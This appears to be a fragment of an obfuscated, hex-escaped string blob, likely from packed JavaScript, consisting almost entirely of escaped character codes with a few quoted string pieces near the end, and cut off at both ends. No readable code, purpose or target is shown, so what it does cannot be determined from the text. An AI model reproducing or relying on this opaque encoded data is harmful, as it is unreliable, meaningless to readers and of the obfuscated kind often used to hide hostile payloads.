c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x